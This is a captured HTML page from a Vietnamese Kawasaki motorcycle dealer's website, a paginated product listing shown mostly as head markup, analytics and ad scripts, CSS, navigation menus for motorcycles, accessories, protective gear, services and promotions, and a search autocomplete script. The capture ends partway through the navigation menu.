

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawasakihanoi.vn/product/san-pham.html?sx=Product.price%20ASC&page=7
body_size: 11686
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml" data-theme="light">
<head><script src="https://pl28473261.effectivegatecpm.com/7f/db/48/7fdb4850de8d3e4a576c5dab4795668f.js"></script>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3122380567267262"
     crossorigin="anonymous"></script>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;300;400;500;600;700&display=swap" rel="stylesheet">
    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            <link href="http://http://kawasakihanoi.vn" title="Kawasaki Long Biên - Xe Kawasaki Chính Hãng Giá Tốt Nhất" rel="index">
                    <meta content="Kawasaki Long Biên" name="keywords" />
    <meta content="Đại lý xe máy Kawasaki chính hãng uy tín số 1 tại Hà Nội, chuyên bán xe PKL Kawasaki, sửa chữa, bảo dưỡng, phụ tùng, phụ kiện, đồ bảo hộ cho biker" name="description" />
    <title>Sản phẩm</title>
                <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://kawasakihanoi.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/all.css" rel="stylesheet">
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/owl.carousel.css" rel="stylesheet">
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://kawasakihanoi.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://kawasakihanoi.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://kawasakihanoi.vn/js/jquery-3.6.4.min.js"></script>
    <script src="https://kawasakihanoi.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://kawasakihanoi.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://kawasakihanoi.vn/templates/t1-23/js/bootstrap.min.js"></script>
    <script src="https://kawasakihanoi.vn/js/custom-theme.js">
</script>
<script async="async" data-cfasync="false" src="https://pl28473273.effectivegatecpm.com/268b3acd525ad13e5a8b5ebcd8190ce6/invoke.js"></script>
<div id="container-268b3acd525ad13e5a8b5ebcd8190ce6"></div>
    
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3QM2TQJ');</script>
<!-- End Google Tag Manager -->

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1360654904346800');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1360654904346800&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="3bha1ess9ck40ec5oj4c3qzrmn7e22" />    </head>
<body>
    <!-- Google Tag Manager -->
    <script>
    (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
            'gtm.start': new Date().getTime(),
            event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
            j = d.createElement(s),
            dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-TQPV3LZ');
    </script>
    <!-- End Google Tag Manager -->
    <div id="st-container" class="st-container">
        <div class="st-pusher">
            <nav class="st-menu st-effect-3" id="cssmenu-st">
    <div class="list-group panel">
        <ul class="">
            <li><a href="https://kawasakihanoi.vn/" target="_self">Trang chủ</a></li>
                                                <li><a href="https://kawasakihanoi.vn/product/cac-mau-xe.html"><span class="span-menu"></span>
                    Các Mẫu Xe</a>
                                                                <span class="icon-open"></span>
                <ul class="sub-1">
                                        <li><a href="https://kawasakihanoi.vn/product/ninja.html"><span class="span-menu"></span>
                            Ninja Series</a>
                                                                    </li>
                                        <li><a href="https://kawasakihanoi.vn/product/z.html"><span class="span-menu"></span>
                            Z Series</a>
                                                                    </li>
                                        <li><a href="https://kawasakihanoi.vn/product/touring-cao-cao.html"><span class="span-menu"></span>
                            Touring - Cào Cào</a>
                                                                    </li>
                                        <li><a href="https://kawasakihanoi.vn/product/classic-cruiser-retro.html"><span class="span-menu"></span>
                            Classic - Cruiser - Retro</a>
                                                                    </li>
                                    </ul>
                            </li>
                                                <li><a href="/product/jetski.html"><span class="span-menu"></span><span>
                        Jetski</span></a>
                                            </li>
                                                            <li><a href="https://kawasakihanoi.vn/product/phu-kien-accessories.html"><span class="span-menu"></span>
                    Phụ Kiện & Accessories</a>
                                                                <span class="icon-open"></span>
                <ul class="sub-1">
                                        <li><a href="https://kawasakihanoi.vn/product/phu-kien.html"><span class="span-menu"></span>
                            Phụ kiện</a>
                                                                        <span class="icon-open"></span>
                        <ul class="sub-1 sub-2">
                                                        <li><a href="https://kawasakihanoi.vn/product/po.html"><span class="span-menu"></span>
                                    Pô</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/chong-do.html"><span class="span-menu"></span>
                                    Chống đổ</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/tro-luc.html"><span class="span-menu"></span>
                                    Trợ lực</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/bao-tay.html"><span class="span-menu"></span>
                                    Bao tay</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/gay-so.html"><span class="span-menu"></span>
                                    Gảy số</a></li>
                                                    </ul>
                                            </li>
                                        <li><a href="https://kawasakihanoi.vn/product/accessories.html"><span class="span-menu"></span>
                            Accessories</a>
                                                                        <span class="icon-open"></span>
                        <ul class="sub-1 sub-2">
                                                        <li><a href="https://kawasakihanoi.vn/product/dong-ho.html"><span class="span-menu"></span>
                                    Đồng Hồ</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/balo.html"><span class="span-menu"></span>
                                    Balo</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/quan.html"><span class="span-menu"></span>
                                    Quần</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/ao.html"><span class="span-menu"></span>
                                    Áo</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/mu.html"><span class="span-menu"></span>
                                    Mũ</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/giay.html"><span class="span-menu"></span>
                                    Giày</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/khac.html"><span class="span-menu"></span>
                                    Khác</a></li>
                                                    </ul>
                                            </li>
                                        <li><a href="https://kawasakihanoi.vn/product/do-bao-ho.html"><span class="span-menu"></span>
                            Đồ bảo hộ</a>
                                                                        <span class="icon-open"></span>
                        <ul class="sub-1 sub-2">
                                                        <li><a href="https://kawasakihanoi.vn/product/mu-bao-hiem.html"><span class="span-menu"></span>
                                    Mũ Bảo Hiểm</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/ao-giap.html"><span class="span-menu"></span>
                                    Áo giáp</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/quan-giap.html"><span class="span-menu"></span>
                                    Quần giáp</a></li>
                                                        <li><a href="https://kawasakihanoi.vn/product/giay-giap.html"><span class="span-menu"></span>
                                    Giày giáp</a></li>
                                                    </ul>
                                            </li>
                                        <li><a href="https://kawasakihanoi.vn/product/givi.html"><span class="span-menu"></span>
                            Givi</a>
                                                                    </li>
                                    </ul>
                            </li>
                                                <li><a href="https://kawasakihanoi.vn/new/dich-vu.html"><span class="span-menu"></span>
                    Dịch vụ</a>
                                                <span class="icon-open"></span>
                <ul class="sub-1">
                                        <li><a href="https://kawasakihanoi.vn/more/dich-vu-detailing-phuc-hoi-va-lam-moi-xe-motor-do-bao-ho.html"><span class="span-menu"></span>
                            Detailing, phục hồi và làm mới xe motor và đồ bảo hộ</a></li>
                                        <li><a href="https://kawasakihanoi.vn/more/dat-lich-sua-chua-va-tu-van-dich-vu.html"><span class="span-menu"></span>
                            Đặt lịch sửa chữa và tư vấn dịch vụ</a></li>
                                        <li><a href="https://kawasakihanoi.vn/more/cuu-ho-24-7.html"><span class="span-menu"></span>
                            Cứu hộ 24/7</a></li>
                                        <li><a href="https://kawasakihanoi.vn/more/dich-vu-bao-duong-nhan-va-tra-xe-theo-yeu-cau.html"><span class="span-menu"></span>
                            Dịch Vụ bảo Dưỡng Nhận và trả xe theo yêu cầu</a></li>
                                        <li><a href="https://kawasakihanoi.vn/more/phu-tung.html"><span class="span-menu"></span>
                            Phụ tùng</a></li>
                                        <li><a href="https://kawasakihanoi.vn/more/tu-van-lap-dat-phu-kien-va-do-che-xe-motor.html"><span class="span-menu"></span>
                            Tư vấn lắp đặt phụ kiện và độ chế xe motor</a></li>
                                    </ul>
                            </li>
                                                <li><a href="https://kawasakihanoi.vn/new/dang-ky-chay-thu.html"><span class="span-menu"></span>
                    Đăng ký Chạy thử</a>
                                            </li>
                                                <li><a href="https://kawasakihanoi.vn/new/tin-tuc.html"><span class="span-menu"></span>
                    Tin tức</a>
                                            </li>
                                                <li><a href="https://kawasakihanoi.vn/new/khuyen-mai-uu-dai.html"><span class="span-menu"></span>
                    Khuyến mại & ưu đãi</a>
                                                <span class="icon-open"></span>
                <ul class="sub-1">
                                        <li><a href="https://kawasakihanoi.vn/more/khuyen-mai-ban-xe.html"><span class="span-menu"></span>
                            Khuyến mại bán xe</a></li>
                                        <li><a href="https://kawasakihanoi.vn/more/khuyen-mai-phu-kien-accessorie.html"><span class="span-menu"></span>
                            Khuyến mãi Phụ Kiện & Accessorie</a></li>
                                        <li><a href="https://kawasakihanoi.vn/more/uu-dai-dich-vu-va-bao-duong.html"><span class="span-menu"></span>
                            Ưu đãi dịch vụ và bảo dưỡng</a></li>
                                        <li><a href="https://kawasakihanoi.vn/more/uu-dai-lap-dat-phu-kien-do-che-xe.html"><span class="span-menu"></span>
                            Ưu đãi lắp đặt phụ kiện độ chế xe</a></li>
                                    </ul>
                            </li>
                                    <li><a href="https://kawasakihanoi.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
        </ul>
    </div>
</nav>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("icon-open");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<style>
.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li {
    position: relative;
}

.st-menu ul li a {
    display: block;
    position: relative;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 600;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li .icon-open {
    position: absolute;
    padding: 14px 12px;
    color: #ffffff;
    font-size: 12px;
    top: 0;
    right: 0;
    border-left: 1px solid rgb(0 0 0 / 20%);
}

.st-menu ul li .icon-open:before {
    content: "\f078";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.st-menu ul li .active:before {
    content: "\f077";
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.st-menu ul li .sub-1 {
    background: #292929;
    display: none;
}
.st-menu ul li ul.sub-1 li .icon-open {
    padding: 10px 12px;
    font-size: 10px;
}

.st-menu ul li .sub-2 {
    background: #202020;
}

.st-menu ul li .sub-1 a {
    padding: 10px 14px;
    text-transform: inherit;
    font-weight: 400;
}

.st-menu ul li .sub-2 a {
    padding-left: 30px;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}
</style>            <!-------Menu reponsive--->
            <div class="st-content">
                <!-- this is the wrapper for the content -->
                <div class="st-content-inner">
                    <div class="main clearfix">
                        
                        <!--icon menu su dụng trong giao diện mobile-->
                                                
<section class="row-section">
    <div class="header-top">
        <div class="container">
            <div class="row-header-top">
                <div id="st-trigger-effects" class="hidden-lg hidden-md">
                    <button data-effect="st-effect-3"><i class="fa fa-bars"></i></button>
                </div>
                <div class="logo-mobi">
                    <div class="logo">
                                                                        <a href="https://kawasakihanoi.vn/" title="banner"><img src="https://kawasakihanoi.vn/admin/img/gallery/565ba62ad7e280cb05debeadcd8d68fd.png" /></a>
                                            </div>
                </div>
                <div class="icon_search_mobile hidden-lg hidden-md">
                    <div class="icon_search icon_search_open"><i class="fa fa-search"></i></div>
                    <div class="icon_search icon_search_close"><i class="fa fa-times"></i></div>
                </div>
                <div class="top-right hidden-sm hidden-xs">
                    <div class="search-top">
                        <!-- <form class="search" action="https://kawasakihanoi.vn/products/search" method="post">
                            <input name="name_search" placeholder="Từ khóa tìm kiếm..." class="search_query" type="text" />
                            <button><i class="fa fa-search"></i></button>
                        </form> -->
                        <form class="search-bar has-validation-callback" action="/products/search" method="post" role="search">
                            <input type="search" name="name_search" id="search-box" value="" placeholder="Tìm kiếm..." class="input-group-field search-text" autocomplete="off">
                            <button class="btn icon-fallback-text">
                                <i class="fa fa-search"></i>
                            </button>
                            <div id='search_suggestion'>
                                <div id='search_top'>
                                    <div id="product_results"></div>
                                    <div id="article_results"></div>
                                </div>
                                <div id='search_bottom'>
                                </div>
                            </div>
                            <script>
                                // AJAX call for autocomplete 
                            $(document).ready(function() {
                                $("#search-box").keyup(function() {
                                    $.ajax({
                                        type: "POST",
                                        url: "/products/tim",
                                        data: 'name_search=' + $(this).val(),
                                        beforeSend: function() {
                                            $("#search-box").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                        },
                                        success: function(data) {
                                            $("#search_suggestion").show();
                                            $("#search_suggestion").html(data);
                                            $("#search-box").css("background", "#FFF");
                                        }
                                    });
                                });
                            });
                            //To select country name
                            function selectCountry(val) {
                                $("#search-box").val(val);
                                $("#search_suggestion").hide();
                            }
                            </script>
                        </form>
                    </div>
                </div>
                <div class="hotline-top hidden-sm hidden-xs">
                                                            <div class="hotline-top-icon">
                        <i class="fas fa-phone"></i>
                    </div>
                    <div class="hotline-top-text">
                        <span>Tổng đài tư vấn </span>
                        <a href="tel:0912322929">
                            0912322929</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="search_mobile hidden-lg hidden-md">
        <div class="container">
            <div class="search-top">
                <form class="search-bar has-validation-callback" action="/products/search" method="post" role="search">
                    <input type="search" name="name_search" id="search-box-mobi" value="" placeholder="Tìm kiếm..." class="input-group-field search-text" autocomplete="off">
                    <button class="btn icon-fallback-text">
                        <i class="fa fa-search"></i>
                    </button>
                    <div id='search_suggestion-mobi'>
                        <div id='search_top'>
                            <div id="product_results"></div>
                            <div id="article_results"></div>
                        </div>
                        <div id='search_bottom'>
                        </div>
                    </div>
                    <script>
                    // AJAX call for autocomplete 
                    $(document).ready(function() {
                        $("#search-box-mobi").keyup(function() {
                            $.ajax({
                                type: "POST",
                                url: "/products/tim",
                                data: 'name_search=' + $(this).val(),
                                beforeSend: function() {
                                    $("#search-box-mobi").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                },
                                success: function(data) {
                                    $("#search_suggestion-mobi").show();
                                    $("#search_suggestion-mobi").html(data);
                                    $("#search-box-mobi").css("background", "#FFF");
                                }
                            });
                        });
                    });
                    //To select country name
                    function selectCountry(val) {
                        $("#search-box").val(val);
                        $("#search_suggestion").hide();
                    }
                    </script>
                </form>
            </div>
        </div>
    </div>
</section>
<section class="row-section top-menu" id="dmn">
    <div class="container">
        <div class="hidden-sm hidden-xs">
            <div class="nav-main">
                <ul id="nav-main-menu" class="nav-menu">
                    <li><a href="https://kawasakihanoi.vn/"><span>Trang chủ</span></a></li>
                                                                                <li class="menu-pr nav-item  has-mega">
                        <a href="/product/cac-mau-xe.html" class="nav-link" title="Các Mẫu Xe">
                            <span>
                                Các Mẫu Xe</span>
                            <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                            </a>
                                                <ul class="sub-menu sub-menu-pr">
                            <div class="container">
                                                                                                <li class="level1 parent item">
                                    <a class="hmega" href="/product/ninja.html" title="Ninja Series">
                                        <img src="https://kawasakihanoi.vn/admin/img/upload/6fbece1431f5555fd9ec61455fbc7267.png" alt="Ninja Series">
                                        Ninja Series</a>
                                                                    </li>
                                                                                                <li class="level1 parent item">
                                    <a class="hmega" href="/product/z.html" title="Z Series">
                                        <img src="https://kawasakihanoi.vn/admin/img/upload/45cb82cbd077d64f297ddff38c00ff74.png" alt="Z Series">
                                        Z Series</a>
                                                                    </li>
                                                                                                <li class="level1 parent item">
                                    <a class="hmega" href="/product/touring-cao-cao.html" title="Touring - Cào Cào">
                                        <img src="https://kawasakihanoi.vn/admin/img/upload/1b13723a9ba1033ab7aa89f8fc1832b8.png" alt="Touring - Cào Cào">
                                        Touring - Cào Cào</a>
                                                                    </li>
                                                                                                <li class="level1 parent item">
                                    <a class="hmega" href="/product/classic-cruiser-retro.html" title="Classic - Cruiser - Retro">
                                        <img src="https://kawasakihanoi.vn/admin/img/upload/f10c9ff2a57b0e7d8273e7ae607392bd.png" alt="Classic - Cruiser - Retro">
                                        Classic - Cruiser - Retro</a>
                                                                    </li>
                                                            </div>
                        </ul>
                                            </li>
                                                                                                    <li class="nav-item">
                        <a href="/product/jetski.html" class="nav-link" title="Jetski">
                            <span>
                                Jetski</span>
                            </a>
                                            </li>
                                                                                                    <li class="menu-pr nav-item  has-mega">
                        <a href="/product/phu-kien-accessories.html" class="nav-link" title="Phụ Kiện & Accessories">
                            <span>
                                Phụ Kiện & Accessories</span>
                            <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                            </a>
                                                <ul class="sub-menu sub-menu-pr">
                            <div class="container">
                                                                                                <li class="level1 parent item">
                                    <a class="hmega" href="/product/phu-kien.html" title="Phụ kiện">
                                        <img src="https://kawasakihanoi.vn/admin/img/upload/1b9c8eb2d458e81662a53c5d093afb26.png" alt="Phụ kiện">
                                        Phụ kiện</a>
                                                                        <ul class="sub-menu-2">
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/po.html" title="Pô">
                                                Pô</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/chong-do.html" title="Chống đổ">
                                                Chống đổ</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/tro-luc.html" title="Trợ lực">
                                                Trợ lực</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/bao-tay.html" title="Bao tay">
                                                Bao tay</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/gay-so.html" title="Gảy số">
                                                Gảy số</a>
                                        </li>
                                                                            </ul>
                                                                    </li>
                                                                                                <li class="level1 parent item">
                                    <a class="hmega" href="/product/accessories.html" title="Accessories">
                                        <img src="https://kawasakihanoi.vn/admin/img/upload/45487c0a326efc52f3be2dd26dacf4b7.png" alt="Accessories">
                                        Accessories</a>
                                                                        <ul class="sub-menu-2">
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/dong-ho.html" title="Đồng Hồ">
                                                Đồng Hồ</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/balo.html" title="Balo">
                                                Balo</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/quan.html" title="Quần">
                                                Quần</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/ao.html" title="Áo">
                                                Áo</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/mu.html" title="Mũ">
                                                Mũ</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/giay.html" title="Giày">
                                                Giày</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/khac.html" title="Khác">
                                                Khác</a>
                                        </li>
                                                                            </ul>
                                                                    </li>
                                                                                                <li class="level1 parent item">
                                    <a class="hmega" href="/product/do-bao-ho.html" title="Đồ bảo hộ">
                                        <img src="https://kawasakihanoi.vn/admin/img/upload/e9729adfaf068609dc6f514a5a730f39.png" alt="Đồ bảo hộ">
                                        Đồ bảo hộ</a>
                                                                        <ul class="sub-menu-2">
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/mu-bao-hiem.html" title="Mũ Bảo Hiểm">
                                                Mũ Bảo Hiểm</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/ao-giap.html" title="Áo giáp">
                                                Áo giáp</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/quan-giap.html" title="Quần giáp">
                                                Quần giáp</a>
                                        </li>
                                                                                <li class="nav-item-lv3">
                                            <a href="/product/giay-giap.html" title="Giày giáp">
                                                Giày giáp</a>
                                        </li>
                                                                            </ul>
                                                                    </li>
                                                                                                <li class="level1 parent item">
                                    <a class="hmega" href="/product/givi.html" title="Givi">
                                        <img src="https://kawasakihanoi.vn/admin/img/upload/d09bfc9eb61a0f1a1b0fd801949a5f1c.png" alt="Givi">
                                        Givi</a>
                                                                    </li>
                                                            </div>
                        </ul>
                                            </li>
                                                                                                    <li class="nav-item ">
                        <a href="/new/dich-vu.html" class="nav-link" title="Dịch vụ">
                            <span>
                                Dịch vụ</span>
                            <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                            </a>
                                                <ul class="sub-menu">
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/dich-vu-detailing-phuc-hoi-va-lam-moi-xe-motor-do-bao-ho.html" title="Detailing, phục hồi và làm mới xe motor và đồ bảo hộ">
                                    Detailing, phục hồi và làm mới xe motor và đồ bảo hộ</a>
                                                            </li>
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/dat-lich-sua-chua-va-tu-van-dich-vu.html" title="Đặt lịch sửa chữa và tư vấn dịch vụ">
                                    Đặt lịch sửa chữa và tư vấn dịch vụ</a>
                                                            </li>
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/cuu-ho-24-7.html" title="Cứu hộ 24/7">
                                    Cứu hộ 24/7</a>
                                                            </li>
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/dich-vu-bao-duong-nhan-va-tra-xe-theo-yeu-cau.html" title="Dịch Vụ bảo Dưỡng Nhận và trả xe theo yêu cầu">
                                    Dịch Vụ bảo Dưỡng Nhận và trả xe theo yêu cầu</a>
                                                            </li>
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/phu-tung.html" title="Phụ tùng">
                                    Phụ tùng</a>
                                                            </li>
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/tu-van-lap-dat-phu-kien-va-do-che-xe-motor.html" title="Tư vấn lắp đặt phụ kiện và độ chế xe motor">
                                    Tư vấn lắp đặt phụ kiện và độ chế xe motor</a>
                                                            </li>
                                                    </ul>
                                            </li>
                                                                                                    <li class="nav-item ">
                        <a href="/new/dang-ky-chay-thu.html" class="nav-link" title="Đăng ký Chạy thử">
                            <span>
                                Đăng ký Chạy thử</span>
                            </a>
                                            </li>
                                                                                                    <li class="nav-item ">
                        <a href="/new/tin-tuc.html" class="nav-link" title="Tin tức">
                            <span>
                                Tin tức</span>
                            </a>
                                            </li>
                                                                                                    <li class="nav-item ">
                        <a href="/new/khuyen-mai-uu-dai.html" class="nav-link" title="Khuyến mại & ưu đãi">
                            <span>
                                Khuyến mại & ưu đãi</span>
                            <i class="fa fa-angle-down" data-toggle="dropdown"></i>
                            </a>
                                                <ul class="sub-menu">
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/khuyen-mai-ban-xe.html" title="Khuyến mại bán xe">
                                    Khuyến mại bán xe</a>
                                                            </li>
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/khuyen-mai-phu-kien-accessorie.html" title="Khuyến mãi Phụ Kiện & Accessorie">
                                    Khuyến mãi Phụ Kiện & Accessorie</a>
                                                            </li>
                                                                                    <li class="dropdown-submenu nav-item-lv2">
                                <a class="nav-link" href="/new/uu-dai-dich-vu-va-bao-duong.html" title="Ưu đãi dịch vụ và bảo dưỡng">
